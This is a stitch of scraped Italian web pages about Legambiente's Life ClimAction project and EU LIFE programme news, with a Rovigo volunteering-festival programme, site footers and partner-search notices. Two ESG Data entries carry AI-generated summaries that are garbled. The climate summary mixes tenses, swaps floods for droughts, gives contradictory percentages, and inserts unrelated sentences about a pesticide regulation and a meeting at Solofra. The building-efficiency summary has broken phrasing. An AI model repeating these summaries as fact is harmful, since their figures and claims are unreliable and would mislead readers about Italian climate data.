LEGGI DI PIÙ » ([HTTPS://WWW.CSVSARDEGNA.COM/PROGETTI-DI-RILEVANZA-NAZIONALE-IL-MINISTERO-DEL-LAVORO-PROROGA-LE-DOMANDE-ALL8-NOVEMBRE/](https://www.csvsardegna.com/progetti-di-rilevanza-nazionale-il-ministero-del-lavoro-proroga-le-domande-all8-novembre/))

(htt
ps:/
/w
ww. (htt
fac ps:/
ebo /w
ok. ww
co .ins
m/c tag
ent ra
to.s m.c
ervi om
zi.v /cs
olo v_s

Contatti

- oristano@csvsardegna.org
- cagliari@csvsardegna.org
- nuoro@csvsardegna.org
- sassari@csvsardegna.org

Sedi

- Oristano(<https://www.csvsardegna.com/le-nostre-sedi/#oristano>)
- Cagliari(<https://www.csvsardegna.com/le-nostre-sedi/#cagliari>)
- Nuoro(<https://www.csvsardegna.com/le-nostre-sedi/#nuoro>)
- Sassari(<https://www.csvsardegna.com/le-nostre-sedi/#sassari>)

Documenti Utili

Carta dei Servizi(https://www.csvsardegna.com/wp-content/uploads/2023/04/CSS_Carta_Servizi_CSV_Sardegna.pdf)

© Tutti i diritti riservati

Privacy Policy (<https://www.csvsardegna.com/privacy-policy-3/>)

Made by Alessio Mandis | SEO Expert



lunedì 13 novembre 2023 23:21

ESG DATA

Global Responsibility Network

Ultimo aggiornamento: 23 minuti fa

Il più grande database documentale sulla sostenibilità gestito completamente dall'Intelligenza Artificiale

[SUSTAINABILITY](#) [NORME ESG](#) [RATING](#) [KPI](#) [HUMAN RIGHTS IN IRAN](#) [VIDEO PILLOLE ESG](#)[PMI REBOOT](#)[ENVIRONMENT](#) [SOCIAL](#) [GOVERNANCE](#) [SUSTAINABLE FINANCE](#)[CIRCULAR ECONOMY](#) [EQUITY MARKET](#) [HUMAN RIGHTS](#)

▼ cerca



Emergenza clima in Italia: fiumi e laghi in forte sofferenza

lingua orig.: IT caratteri: 8738

parole: 1344

 argomenti: [Ambiente](#) [ESG](#) settori industriali: [Allevamenti](#)[Ceramica](#) [Coltivazioni](#) regioni: [Italia](#) fonte: www.legambiente.it (tipologia fonte:
Associazioni di categoria)

4 mesi fa: lunedì 10 luglio 2023 11:02

[APRI ORIGINALE](#) [TESTO](#)[TESTO ORIGINALE \(IT\)](#)[TESTO ORIGINALE \(EN\)](#)[TESTO RIASSUNTO \(EN\)](#)



testo generato tramite AI

Emergenza clima in Italia: fiumi e laghi in forte sofferenza

Negli ultimi due anni in Italia 21 fiumi e 10 laghi sono stati colpiti dalla siccità. Nei primi sei mesi del 2023, ci saranno 12 eventi di siccità e 28 inondazioni. Anche i dati degli ultimi 13 anni sono preoccupanti: 231 inondazioni e 49 siccità. Nei primi sei mesi del 2023 nella penisola ci sono stati 12 eventi di siccità che hanno colpito laghi e fiumi, 22 nel 2022. Dal 2010 ci sono stati 231 casi di alluvioni fluviali, che rappresenta il 13,3% di tutti gli eventi estremi registrati sulla piattaforma. Le regioni con il maggior numero di alluvioni sono l'Emilia-Romagna (39 alluvioni), la Lombardia (38), la Sicilia (24), il Piemonte (18), la Liguria (17). D'altra parte, gli alluvioni hanno colpito 49 fiumi e laghi dal 2010, pari al 62% del totale dei danni causati da siccità prolungata. Legambiente rilancerà i suoi appelli per frenare gli effetti della crisi climatica. L'evento si tiene dal 2002 e ha attirato un totale di circa 200.000 persone. Legambiente invita il governo Meloni ad assumersi le proprie responsabilità e ad agire concretamente. Le misure contenute nel PNACC sono anch'esse importanti, in linea con l'impegno del governo di contribuire alla strategia europea per la biodiversità. Solo nel 2022 sono stati registrati oltre 2.300 decessi in Italia a causa delle ondate di caldo. Torino con un surplus di mortalità del +70%, seguito da Campobasso (+69%), Bari (+60%) e Bolzano (+59%). In Piemonte e in Valle d'Aosta, il Chiusella Vivo Club organizza un incontro alle 14 a Gauna. L'equipaggio della Goletta dei Laghi organizza, nell'ambito del progetto Life ClimAction e in collaborazione con il progetto Life Blue Lakes, una "immersione per combattere il cambiamento climatico". In Emilia-Romagna si nota l'evento dell'Aironi del Po Club. L'incontro alle 8 del mattino presso la Fontana dei Quattro Leoni a Solofra (AV) ha incluso nel conteggio eventi sia maggiori che minori, cioè quelli in cui i danni principali sono dovuti ad altre categorie (come le inondazioni da forti piogge, grandine, danni alle infrastrutture). La Commissione conclude che l'uso della sostanza attiva non è conforme all'articolo 4, paragrafo 1, del regolamento (CE) n. n. 396/2005.

CLASSIFICAZIONE

ENTITÀ (EN)


classificazione tramite AI

argomenti

Ambiente	98.65%	<div style="width: 98.65%;"><div style="width: 98.65%;"></div></div>
ESG	90.32%	<div style="width: 90.32%;"><div style="width: 90.32%;"></div></div>
Politiche Sociali	76.35%	<div style="width: 76.35%;"><div style="width: 76.35%;"></div></div>
Rating ESG	71.15%	<div style="width: 71.15%;"><div style="width: 71.15%;"></div></div>
Diritti umani	68.88%	<div style="width: 68.88%;"><div style="width: 68.88%;"></div></div>
Finanza Sostenibile	67.34%	<div style="width: 67.34%;"><div style="width: 67.34%;"></div></div>
Economia Circolare	66.71%	<div style="width: 66.71%;"><div style="width: 66.71%;"></div></div>
Fiere & Convegni	58.13%	<div style="width: 58.13%;"><div style="width: 58.13%;"></div></div>
Corporate Governance	39.85%	<div style="width: 39.85%;"><div style="width: 39.85%;"></div></div>

settori industriali

Allevamenti	96.7%	<div style="width: 96.7%;"><div style="width: 96.7%;"></div></div>
Ceramica	94.37%	<div style="width: 94.37%;"><div style="width: 94.37%;"></div></div>
Coltivazioni	92.93%	<div style="width: 92.93%;"><div style="width: 92.93%;"></div></div>
Arredamento	79.55%	<div style="width: 79.55%;"><div style="width: 79.55%;"></div></div>
Servizi	73.03%	<div style="width: 73.03%;"><div style="width: 73.03%;"></div></div>
Agroalimentare	71.88%	<div style="width: 71.88%;"><div style="width: 71.88%;"></div></div>
Cosmetica Healthcare	70.28%	<div style="width: 70.28%;"><div style="width: 70.28%;"></div></div>
Macchinari e Impianti	69.94%	<div style="width: 69.94%;"><div style="width: 69.94%;"></div></div>
Packaging	68.78%	<div style="width: 68.78%;"><div style="width: 68.78%;"></div></div>



PARTNERS:



PMI Reboot s.r.l.

Sede legale:

Viale Lunigiana, 40 - 20125 Milano

tel. +39 02 6781 3111

email: segreteria@esgdata.it

ISSN 2974-6485ESG data[Sitoweb]

il gruppo



Argomenti

[Environment](#)

[Social](#)

[Governance](#)

[Sustainability](#)

[Sustainable Finance](#)

[Circular Economy](#)

[Equity Market](#)

[Human Rights](#)

[Sustainability](#)

[Norme ESG](#)

Contatti

[Chi siamo](#)

[Contatti](#)

Social



ESGDATA: il più grande database documentale sulla sostenibilità completamente gestito dall'Intelligenza Artificiale

[Rating & KPI](#)

© 2023 ESGDATA - PMI Reboot s.r.l. - C.F. e P. IVA
IT11269160963

[Privacy Policy](#) [Cookie Policy](#)

lunedì 13 novembre 2023 22:35

ESG DATA

Global Responsibility Network

Ultimo aggiornamento: 4 minuti fa

Il più grande database documentale sulla sostenibilità gestito completamente dall'Intelligenza Artificiale

SUSTAINABILITY NORME ESG RATING KPI HUMAN RIGHTS IN IRAN VIDEO PILLOLE ESG

PMI REBOOT

ENVIRONMENT SOCIAL GOVERNANCE SUSTAINABLE FINANCE

CIRCULAR ECONOMY EQUITY MARKET HUMAN RIGHTS

▼ cerca ✕ 🔍

Rapporto Civico 5.0: Vivere in classe A

🇮🇹 lingua orig.: IT 📊 caratteri: 10237

📊 parole: 1525

📌 argomenti: **Economia Circolare**

📌 Finanza Sostenibile

📌 Corporate Governance 📌 ESG

🏢 settori industriali:

🏢 Costruzione e Infrastrutture

🏢 Infrastrutture e Impiantistica 🏢 Edilizia

🏢 Industria 🏢 Energia

📍 regioni: **Italia**

🌐 fonte: www.legambiente.it (tipologia fonte: Associazioni di categoria)

🕒 7 mesi fa: giovedì 27 aprile 2023 15:08

[APRI ORIGINALE](#) 🗒️

TESTO

TESTO ORIGINALE (IT)

TESTO ORIGINALE (EN)

TESTO RIASSUNTO (EN)



testo generato tramite AI

Rapporto Civico 5.0: Vivere in classe A

Legambiente presenta la sua tabella di marcia per accelerare la transizione energetica nel settore edilizio. Abbiamo bisogno di una riforma delle politiche di efficienza energetica nel settore edilizio. L'Italia è in ritardo in termini di ristrutturazione degli edifici. Legambiente sottolinea nella sua ultima relazione "Civico 5.0: Vivere in classe A" Esso


indica quale sia per lei la tabella di marcia da mettere in atto per far decollare la transizione energetica del settore degli edifici residenziali. Si concentra anche su quelle della decarbonizzazione fino al 2030, su cui è molto tardi. Ciò di cui il paese ha bisogno è una vera riforma delle politiche di efficienza energetica nel settore edilizio, stabile e duratura nel tempo almeno fino al 2030 e con vista al 2035, che preveda: 1) un nuovo sistema unico di incentivi incentrato su singoli progetti ma soprattutto sulla ristrutturazione complessiva degli edifici, con particolare attenzione ai progetti ad alta efficienza energetica; 2) il raggiungimento della classe D come minimo per l'accesso agli incentivi; 3) un nuovo sistema di incentivi incentrato sulla performance energetica, sul reddito delle famiglie. È importante accelerare il processo di decarbonizzazione in questo settore e spingere sempre più a favore di una riqualificazione degli edifici. Legambiente ritiene che una riforma dell'efficienza energetica degli edifici sarebbe un buon strumento per rispondere alle esigenze dell'Europa. Il paese deve ora definire quanto prima una strategia e un piano d'azione per i prossimi anni. Il monitoraggio dell'ambiente attraverso i portali energetici del progetto Life ClimAction è una dimostrazione della strada da seguire. Il 2% della ristrutturazione degli asset ha ridotto le emissioni di CO2 nell'atmosfera di un totale di 1,42 milioni di tonnellate. Il risparmio medio sulla bolletta, compreso il periodo straordinario di aumento dei costi energetici, è stato di 964 euro all'anno. L'associazione ambientalista sottolinea che, se per alcuni la misura di eliminazione dello strumento di vendita è comprensibile alla luce della frode verificatasi o del costo complessivo sostenuto dallo Stato, va ricordato che secondo i dati della Guardia di Finanza e del Mef, le attività illecite del 110% rappresentano solo il 3% del totale delle frodi. Infine, non si devono più sprecare importanti opportunità per Legambiente. L'anno 2022 avrebbe potuto e dovuto essere l'anno per rivedere e riformare gli oneri del sistema, eliminando e rimodellando tutti gli elementi impropri. Infatti, il rimborso, a partire da aprile 2023, si tradurrà, secondo le stime di sostatariffe.it, in un aumento dei costi di almeno 950 euro all'anno. È pertanto importante continuare a migliorare il patrimonio immobiliare che non ha potuto beneficiare del superbonus. Legambiente ha effettuato un'attività di monitoraggio della dispersione termica, del consumo di energia elettrica e dell'inquinamento interno in Lombardia, Veneto, Emilia-Romagna, Sardegna e Campania. Il progetto Life ClimAction vede la Fondazione Enel come partner di collaborazione e che ha coinvolto 42 famiglie. Per quanto riguarda il consumo di energia elettrica, sono stati monitorati per due settimane almeno 18 apparecchi diversi nelle 42 famiglie interessate. Il frigorifero è il più ad alta intensità energetica, con un'incidenza del 15,2% rispetto a tutto il consumo domestico preso in considerazione.

CLASSIFICAZIONE


ENTITÀ (EN)

classificazione tramite AI

argomenti



settori industriali



Media	20.97%	
Food & Beverage	19.85%	
Fashion	19.81%	
Chimica	17.38%	
Biologico	15.51%	
Healthcare e farmaceutico	14.5%	
Elettronica	9.14%	
Vino	6.05%	
Medicale Farmaceutico	5.44%	

PARTNERS:



PMI Reboot s.r.l.

Sede legale:

Viale Lunigiana, 40 - 20125 Milano

tel. +39 02 6781 3111

email: segreteria@esgdata.it

ISSN 2974-6485 ESG data [Sitoweb]

il gruppo



Argomenti

[Environment](#)

[Social](#)

Contatti

[Chi siamo](#)

[Governance](#)

[Sustainability](#)

[Sustainable Finance](#)

[Circular Economy](#)

[Equity Market](#)

[Human Rights](#)

[Sustainability](#)

[Norme ESG](#)

[Rating & KPI](#)

[Contatti](#)

Social



ESGDATA: il più grande database documentale sulla sostenibilità completamente gestito dall'Intelligenza Artificiale

Festa provinciale del volontariato a Rovigo

Home / Eventi / Feste / Festa provinciale del volontariato a Rovigo

 Questo evento è passato.



17 Settembre 2022, ore 10:00 - 18:00

Ritorna a Rovigo la Festa provinciale del volontariato a Rovigo in Piazza Vittorio Emanuele.

Appuntamento dalle 10 alle 18 (salvo maltempo).

Programma della giornata:

10.00: APERTURA STAND ESPOSITIVI

11.30: INAUGURAZIONE con i saluti istituzionali delle Autorità

ATTIVITA' DELLE ASSOCIAZIONI

dalle 10 alle 11 – Laboratorio creativo per tutti – a cura di ART FLOOD

dalle 10 alle 12 – Laboratorio di ceramica per tutti e tutte – a cura di PIANETA HANDICAP

dalle 10 alle 13 – Sportello Energia di Legambiente Veneto – Progetto Life Climaction – a cura di LEGAMBIENTE

dalle 11 alle 12 – Il mondo è fatto di gocce – Moving debate sull'utilizzo della risorsa idrica (per adulti e ragazzi) – a cura di LEGAMBIENTE

Dettagli

Data:

17 Settembre 2022

Ora:

10:00 - 18:00

Categoria Evento:

Feste

Tag Evento:

Animazione territoriale,
no

Organizzatore

CSV di Padova e Rovigo


Phone

+390498686849

Email

info@csvpadovarovigo.org

[Visualizza il sito
dell'Organizzatore](#)



dalle 15 alle 17.30 – Orto in bottiglia – laboratorio di riciclo per bambini dai 6 ai 10 anni – a cura di LEGAMBIENTE

dalle 16 alle 17 – “100% in Movimento!” Adolescenti e giovani in danze e testimonianze – a cura di 100% MOVIMENTO

dalle 17 alle 18 – Laboratorio artistico per bambine e bambini – a cura di ART FLOOD

dalle 16 alle 18 – Laboratorio di ceramica per tutti e tutte – a cura di PIANETA HANDICAP

dalle 16 alle 18 – Differenziamoci – Memory sulla raccolta differenziata per bambini dai 6 ai 14 anni – a cura di LEGAMBIENTE

PER L'INTERA GIORNATA:

Esposizione di realizzazioni in ceramica dei laboratori Edera di Rovigo e Le Farfalle di Castelmassa durante tutta la giornata – a cura di PIANETA HANDICAP

Per tutta la giornata – Quiz sulla raccolta differenziata e il risparmio idrico, informazioni sulle tematiche ambientali – a cura di LEGAMBIENTE

Laboratori per bambini e bambine – Il Giragioco delle emozioni; Il braccialetto dell'amicizia; Truccabimbi; Laboratori manuali – a cura di TELEFONO AZZURRO

Clownerie e giocoleria – a cura di DOTTOR CLOWN

Attività laboratoriali e di approfondimento della conoscenza dei paesi del Mondo – a cura di INTERCULTURA

Giochi e premi per promuovere l'utilizzo della bicicletta – a cura di FIAB

Biblioteca vivente aperta a tutte e tutti – a cura di ARCISOLIDARIETA'

Mostra fotografica “Volontariamente Live 2022” – a cura di CIRCOLO FOTOGRAFICO FOCUS

ASSOCIAZIONI PRESENTI:

Aido provinciale, APS Art Flood, Auser provinciale Rovigo, Coldiretti, Circolo Fotografico Focus, FIAB, Legambiente, OIPA sez. ROVIGO, Associazione per la Cooperazione allo Sviluppo dell'Africa, Dottor Clown Rovigo OdV, Intercultura, Croce Rossa Italiana Rovigo, Centro per la Formazione e la Consulenza della Coppia e della Famiglia, PARKINSON, ArciSolidarietà, BANDIERA GIALLA ODV, SAN VINCENZO ROVIGO, Associazione apis odv, NOI Costa di Rovigo

Centro aiuto alla Vita, Associazione Pianeta Handicap ODV, Gruppo Teatrale il Mosaico, Ass. Gruppo Famiglie Aperte all'Accoglienza, AIL ROVIGO – “SARA E FABIO BELLATO” – ODV, Telefono Azzurro sede di Rovigo, Movimento 100% APS, Il Cortile degli Olivetani, Forse A GH'La Fen APS, Lega Nazionale del Cane di Rovigo, Andos Rovigo



Luogo

Piazza Vittorio
Emanuele II, 45100,
ROVIGO

Piazza Vittorio
Emanuele II
Rovigo, R.O. 45100
Italia

+ Google Maps

Condividi questo articolo!





Scopri il CSV

- > Chi siamo
- > Servizi
- > Progetti
- > Approfondimenti
- > Eventi
- > Gallery
- > Video
- > Podcast
- > Contatti

Contattaci

-  Sedi e sportelli
-  Padova: 049 8686849
-  Rovigo: 0425 29637

-  info@csvpadovarovigo.org
-  csvpadovarovigo@pec.it



Copyright © 2023

Centro Servizi Padova e Rovigo Solidali ODV |

C.F. 92161950289 |

[Privacy & Cookie Policy](#) | [Trasparenza](#) |

Sito realizzato da Crescendo



[Home](#) » [Programmi a gestione diretta della Commissione Europea](#) » [LIFE](#) » [Programma per l'ambiente e l'azione per il clima \(LIFE 2021-2027\)](#) » [Notizie \(LIFE 2021-2027\)](#)

Notizie (LIFE 2021-2027)



Climaction

Life ClimAction: in azione per contrastare l'emergenza climatica e favorire la transizione energetica.

Il progetto [Life ClimAction](#) (LIFE20 NGO4GD/IT/000014), coordinato da **Legambiente** con **Enel Foundation** come *partner*, sta realizzando iniziative in tutto il territorio nazionale con l'**obiettivo di informare e rendere protagonisti giovani, cittadini, scuole, imprese e amministrazioni locali** sui temi di **Agenda 2030 ONU, Patto Europeo per il Clima e Green New Deal**.

Il progetto prevede attività specifiche e mirate a ogni *target* di riferimento con l'obiettivo di dare ai partecipanti strumenti e informazioni per diventare parte attiva del contrasto all'emergenza climatica.

Nello specifico, il progetto coinvolge attivamente le **scuole** primarie e secondarie di primo grado attraverso **campagne informative** e seminari tematici **per alunni e studenti**; e **formazione mirata per i docenti**.

Ai **cittadini** nel complesso sono dedicati gli **Sportelli Energia** attivati in **6 regioni** (Emilia-Romagna, Campania, Lombardia, Piemonte, Sardegna e Veneto), per sostenere i nuclei familiari verso un percorso di sostenibilità che metta al centro stili di vita, efficienza, risparmio energetico, produzione da fonti rinnovabili.

Ai **giovani**, che sono i **principali protagonisti del progetto** Life ClimAction, sono dedicate numerose **attività di coinvolgimento e mobilitazione** locali e nazionali, seminari scientifici e *blitz* a carattere informativo.

Le **amministrazioni locali** hanno un ruolo fondamentale nel contrastare gli effetti dei cambiamenti climatici perché in tutti i contesti urbani è urgente sviluppare politiche integrate che sappiano creare nuove opportunità di sviluppo locale, promuovendo l'efficienza energetica e la mobilità sostenibile. Per questo il progetto prevede una campagna dedicata ai rappresentanti locali con attività di **formazione specifica**.

Parte attiva del cambiamento promosso dal Life ClimAction sono le **imprese**, che attraverso scelte sostenibili e lungimiranti possono fare la differenza; ed è per questo che il mondo delle aziende è coinvolto nell'elaborazione di un **Codice di Condotta** attraverso la formulazione e condivisione di idee e soluzioni realizzabili per combattere l'emergenza climatica.

La pagina *web* del progetto mette a disposizione anche il [Climate Tool Kit](#), uno strumento introduttivo ai contenuti chiave Agenda 2030 ONU, Patto Europeo per il Clima e *Green New Deal*.

Life ClimAction ha organizzato numerosi eventi in presenza e *on-line* che hanno incluso *info-days* e *workshop*. Il prossimo evento in programma è il [Forum dell'Acqua](#), che si svolgerà il **3 novembre** a **Roma** e avrà ad oggetto l'impronta idrica come strumento di adattamento alla crisi climatica.

Per ricevere aggiornamenti sulle iniziative del progetto, è possibile seguirlo sui canali [Facebook](#), [Twitter](#) ed [Instagram](#).



LIFE Calls for proposals 2022 - Interesse di Energy-Technical Innovation Cluster (Repubblica Ceca) a formare un consorzio europeo per la presentazione di proposte progettuali a valere sul bando "LIFE-2022-CET".

L'[Energy-Technical Innovation Cluster](#) (ETIK) è alla ricerca di un'opportunità di cooperazione



[Home](#) » [Programmi a gestione diretta della Commissione Europea](#) » [LIFE](#) » [Programma per l'ambiente e l'azione per il clima \(LIFE 2021-2027\)](#) » [Notizie \(LIFE 2021-2027\)](#)

Notizie (LIFE 2021-2027)



"Experience Climate Crisis", dal progetto Life ClimAction, il "Climathon" dedicato al Green New Deal, l'esperienza immersiva online che simula un evento devastante causato dall'accelerazione dei cambiamenti climatici.

Cosa può accadere durante un evento devastante causato dall'accelerazione dei cambiamenti climatici?

Grazie al progetto europeo [Life ClimAction](#) - "In azione per contrastare l'emergenza climatica e favorire la transizione energetica" (LIFE20 NGO4GD IT 000014) sarà possibile scoprirlo e viverlo attraverso "Climathon - Experience Climate Crisis", l'esperienza immersiva online, proposta da Legambiente, che simula un evento catastrofico improvviso causato dall'emergenza climatica e indaga su cosa potrebbe accadere all'umanità. Il "Climathon" è dedicato al Green New Deal e focalizzato, in particolare, sugli obiettivi 7, 11 e 13 dell'Agenda 2030, relativi, rispettivamente, a "Energia Pulita e Reti Intelligenti", "Città e Comunità Sostenibili" e "Lotta ai Cambiamenti climatici".

L'evento, interamente online per una durata complessiva di 5 ore, si terrà il prossimo 18 ottobre. Per partecipare è necessario un pc o tablet e una connessione internet. L'esperienza è a numero chiuso (il numero di partecipanti è fissato a un massimo di 100), ed è possibile iscriversi a questo [link](#).

I partecipanti si caleranno nei panni di un reporter chiamato a testimoniare gli avvenimenti e condividere il proprio punto di vista; ascolteranno lo streaming di una web radio con aggiornamenti su quello che succede nel mondo e, iscrivendosi al forum dedicato agli ascoltatori, contribuiranno alla narrazione degli eventi; con la partecipazione di tutti, si svilupperà una storia che permetterà di fare luce su quanto potrebbe accadere. Al termine dell'esperienza si terrà un incontro per condividere le sensazioni e i vissuti con l'obiettivo di mettere insieme tutte le voci emerse durante l'incontro. In seguito, i partecipanti scopriranno insieme agli organizzatori dell'evento cosa si può fare a partire dalla propria quotidianità per contrastare questi possibili effetti e migliorare la qualità di vita dell'intero Pianeta.



Sono, infatti, in continua crescita gli eventi estremi nel nostro Paese, puntualmente monitorati dall'[Osservatorio Nazionale Città Clima di Legambiente](#) secondo cui, dal 2010 ad oggi, sono stati 1.454 con 764 Comuni colpiti da 559 allagamenti e 134 esondazioni fluviali con conseguenti 512 blocchi alle infrastrutture.

"Climathon - Experience Climate Crisis" rientra tra le iniziative del progetto LIFE di Legambiente e del knowledge partner Enel Foundation, finalizzato a diffondere gli obiettivi dell'Agenda ONU 2030, del Patto Europeo per il Clima e del Green New Deal tra studenti, giovani, cittadini, imprenditori e amministratori.

Da inizio anno ad oggi sono stati realizzati 20 eventi e inaugurati [6 sportelli energia](#) nell'ambito di LIFE CLIMACTION. Alla base delle tante iniziative in programma c'è la necessità di informare correttamente i cittadini sui temi della transizione energetica e fornire strumenti concreti per contrastare la corsa del riscaldamento globale.

L'evento "Climathon - Experience Climate Crisis" è organizzato da [Alibi.design](#), un collettivo di designer, facilitatori, futures thinkers e artisti che progetta esperienze allo scopo di aiutare le persone a mettere in discussione lo status quo, per iniziare a vedere le cose da punti di vista differenti e imparare esplorando nuovi percorsi.

Promuovere il confronto tra le realtà forestali e quelle ambientali che operano nella foresta del Consiglio.

Questo l'obiettivo del workshop "il Progetto Life Span nella foresta del Consiglio", un evento coordinato dall'Istituto di ricerca sugli ecosistemi terrestri del Consiglio nazionale delle ricerche (Cnr-Iret), che si svolgerà l'11 e il 12 ottobre all'interno di Hangar Consiglio, in provincia di Belluno. La partecipazione è gratuita ma per motivi logistici si richiede la registrazione.

Il progetto LIFE SPAN, coordinato dall'Istituto di ricerca sugli ecosistemi terrestri del Consiglio nazionale delle ricerche (Cnr-Iret) organizza in collaborazione con la Regione Friuli-Venezia Giulia **due giornate di studio e confronto intorno ai temi del progetto**. L'evento si svolgerà l'**11 e 12 ottobre 2022** nella cornice dell'altopiano del Consiglio, dove sono presenti alcune delle aree dimostrative, più precisamente all'interno di **Hangar Consiglio**, in provincia di Belluno.

Scopo delle due giornate sarà quello di **presentare le tematiche e le attività del progetto LIFE SPAN** ai fruitori dei boschi, dagli operatori forestali ai semplici frequentatori, comunicando l'importanza delle specie legate al legno morto e le strategie attuate dal progetto per far collimare conservazione e gestione delle aree boschive. L'incontro, che si svolgerà nell'ambito delle celebrazioni del trentennale del programma LIFE, rappresenterà inoltre l'occasione per **stimolare un momento di confronto fra le realtà forestali e quelle ambientali che operano in Consiglio**.

L'evento è articolato in due giornate, la prima delle quali sarà dedicata alla presentazione del progetto e delle sue ricadute e al confronto tra realtà forestali. Nel secondo appuntamento è prevista invece la visita alle aree dimostrative del progetto. La partecipazione è gratuita, ma per necessità logistiche si richiede la registrazione [compilando il form disponibile a questo link](#).

"L'obiettivo principale del progetto LIFE SPAN è quello di **sviluppare e testare soluzioni gestionali che**, integrandosi ai modelli già attuati nelle aree protette e nelle foreste produttive, **garantiscono**, oltre agli altri servizi ecosistemici, **la salvaguardia della biodiversità forestale**, con particolare attenzione a quella saproxilica, ovvero legata al legno morto", spiega Bruno De Cinti, ricercatore Iret e manager del progetto: "Questo evento si propone di presentare **un approccio di pianificazione e gestione forestale innovativo**, sempre attento alla sostenibilità economica degli interventi proposti ma che favorisca allo stesso tempo la conservazione degli habitat e delle specie di interesse comunitario saproxiliche", aggiunge il ricercatore. "Lo strumento alla base della strategia è il Saproxylic Habitat Network (SHN), una rete di aree di senescenza (SHS – Saproxylic Habitat Sites). Le SHS agiscono come i nodi di una rete che favorisce la presenza e la dispersione delle specie saproxiliche verso territori dove, principalmente per motivi legati alla gestione dei boschi, sono assenti o poco diffusi" conclude De Cinti.

Ai partecipanti iscritti all'Ordine dei dottori agronomi e dei dottori forestali saranno riconosciuti i CFP ai sensi del regolamento CONAF 3/2013.

Per informazioni scrivere a info@lifespansproject.eu

Sito del progetto: <https://www.lifespansproject.eu/>

Andrea Barzagli, 339 4371 399

Serena Carloni, 349 4525 895



Impianto pilota in funzione in Olanda per il progetto LIFE CHIMERA.

Nuovo traguardo per il progetto **LIFE CHIMERA** - "*CHickens Manure Exploitation and RevAluation*" (LIFE15 ENV/IT/000631) e per la tecnologia italiana: l'impianto pilota in scala reale sviluppato dalla società di ingegneria *3P Engineering* è entrato in funzione in Olanda per lavorare a ciclo continuo presso il *partner* del progetto europeo, l'allevamento avicolo *Renders & Renders*. **Fertilizzante, energia termica ed elettrica** è quanto permette di ottenere LIFE CHIMERA grazie a una nuova tecnologia che propone un nuovo **modello sostenibile**, valorizzando la pollina (deiezioni avicole) in un'ottica di **economia circolare**.

Due brevetti e un impianto di ridotte dimensioni (15x9x6h m) sono il cuore del progetto LIFE CHIMERA, reso possibile grazie al [Programma UE per l'Ambiente e l'Azione per il Clima](#) (LIFE), che quest'anno festeggia il trentesimo anniversario ([#LIFEIS30](#)).

9 della regione del *Noord Brabant* l'impianto "CHIMERA" funzionerà a ciclo continuo per 6.000



ore l'anno, smaltendo almeno 1.500 tonnellate annue di deiezioni avicole. L'obiettivo che si vuole realizzare attraverso la nuova tecnologia è quello di rendere l'allevamento **autosufficiente dal punto di vista dell'energia termica** (produzione 4,5 GWh



all'anno) e ottenere circa 150 tonnellate di **fertilizzante**. Non solo: l'**acqua** ottenuta dal trattamento della pollina, che è una sostanza umida, viene completamente riutilizzata per idratare le ceneri e abbattere le emissioni inquinanti contenute nei fumi, senza alcuna dispersione.

"CHIMERA" consentirà anche di ridurre in modo significativo le emissioni legate alle attività di gestione delle deiezioni avicole: la pollina richiede delle opportune pratiche di gestione per poter ottimizzare al meglio il suo potere nutritivo; al contempo, è importante ridurre l'impatto ambientale. La pollina, infatti, ha preziose proprietà, ma contiene anche sostanze che se non trattate in modo adeguato possono essere causa di contaminazione dell'aria, del terreno e dell'acqua. Le analisi condotte dimostrano che se "CHIMERA" diventasse un modello *standard* negli allevamenti avicoli, **l'inquinamento derivante dalle deiezioni avicole si ridurrebbe per oltre il 50%**, così come buona parte delle emissioni odorigene causate dalle deiezioni avicole.

L'obiettivo del progetto LIFE CHIMERA si realizza in termini di **sostenibilità ambientale, ma anche economica**, per creare valore nel settore agricolo, puntando su innovazione e nuovi modelli che consentano una transizione *green*, in grado di aumentare produttività ed efficienza di allevamenti e aziende agricole.

[Video LIFE CHIMERA](#)



Call for proposals LIFE-2022-CET – La città di Vilvoorde cerca *partner* per una proposta di CSA relativa al *Topic* LIFE-2022-CET-ENERPOV.

La **città di Vilvoorde (Belgio)** è alla ricerca di ***partner* internazionali** per l'attuazione di un'"Azione di Coordinamento e Sostegno" (CSA) la cui **proposta** verrà presentata **in risposta al bando "LIFE-2022-CET - Transizione all'Energia pulita"** e, in particolare, **in relazione al *Topic* "LIFE-2022-CET-ENERPOV - Indirizzare gli interventi connessi all'edilizia nei distretti vulnerabili"**. Si tratta di una proposta che, come da disposizioni del *Call for proposals* LIFE-2022-CET, richiede il coinvolgimento di un minimo di 3 beneficiari provenienti da 3 diversi paesi eleggibili.

Qui è possibile visionare il **documento contenente maggiori dettagli** sulla ricerca di ***partner* LIFE** in oggetto, **nonché i riferimenti della persona di contatto** cui poter chiedere ulteriori informazioni o indirizzare eventuali offerte di coinvolgimento nel consorzio LIFE in corso di definizione da parte della **città di Vilvoorde**, se si è interessati.



LIFE Call for proposals "LIFE-2022-SAP-ENV 2022. Interesse di *Hellenic Recovery Recycling Corporation* (HERRCO) ad aderire a un consorzio europeo per la presentazione di proposte progettuali relative al *Topic* "LIFE-2022-SAP-ENV-ENVIRONMENT".

La ***Hellenic Recovery Recycling Corporation* (HERRCO)** è il risultato di un'iniziativa intrapresa tra le aziende greche attive nella produzione di imballaggi e nel commercio di beni confezionati, con l'obiettivo di soddisfare efficacemente il loro obbligo legale per il riciclaggio dei rifiuti da imballaggi derivanti dai loro prodotti attraverso l'amministrazione dei loro fondi, nel quadro della legislazione nazionale ed europea. Per rispondere ai requisiti di cui sopra, HERRCO ha sviluppato e implementato in Grecia il "*Collective Alternative Management System - RECYCLING (CAMS - RECYCLING)*" mediante Piani operativi pluriennali di 6 anni approvati dalle Autorità competenti.

HERRCO è un'organizzazione senza scopo di lucro che costituisce un esempio virtuoso di collaborazione tra i produttori di imballaggi locali che immettono i loro prodotti sul mercato greco, gli importatori di imballaggi e le Autorità locali, legalmente vincolate alla raccolta dei rifiuti urbani.



Corporation possiede attualmente 10 impianti per il recupero di materiali ed è anche responsabile del monitoraggio e del coordinamento delle attività di altri 22 di proprietà di terzi

HERRCO è interessata a partecipare a proposte progettuali che saranno presentate nell'ambito del *Call for proposals "LIFE-2022-SAP-ENV 2022 - Circular Economy and Quality of Life - Standard Action Projects (SAP)"*, in relazione al *Topic "LIFE-2022-SAP-ENV-ENVIRONMENT - Circular Economy, resources from Waste, Air, Water, Soil, Noise, Chemicals, Bauhaus"*.

In particolare, HERRCO può essere considerata un *partner* efficace in progetti relativi alla cernita e al riciclaggio di imballaggi e rifiuti di plastica (plastica multistrato, ecc.), con l'obiettivo di dimostrare soluzioni innovative per recuperare materiali a elevato valore aggiunto.

